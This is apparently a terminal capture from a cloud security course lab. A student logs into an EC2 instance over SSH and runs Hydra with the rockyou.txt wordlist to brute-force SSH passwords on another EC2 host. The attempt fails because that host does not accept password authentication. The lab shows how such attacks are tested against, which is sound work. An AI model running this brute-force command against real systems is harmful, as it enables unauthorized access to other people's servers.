 [tanhai@MacBook-Pro ~/D/U/nd063-c3-design-for-security-project-starter (master) [255]> ssh -i "sa-project-3.pem" ubuntu@ec2-44-204-119-12.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1088-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Nov 16 03:07:17 UTC 2022
System load:  0.0               Processes:           96
Usage of /:   36.4% of 7.68GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.95
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
161 packages can be updated.
31 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Nov 16 00:31:07 2022 from 123.21.254.78
[ubuntu@ip-10-192-11-95:~$
ubuntu@ip-10-192-11-95:~$
[ubuntu@ip-10-192-11-95:~$ date
Wed Nov 16 03:31:56 UTC 2022
[ubuntu@ip-10-192-11-95:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-198-163-228.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-16 03:32:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-198-163-228.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.244:22/ does not support password authentication.
ubuntu@ip-10-192-11-95:~$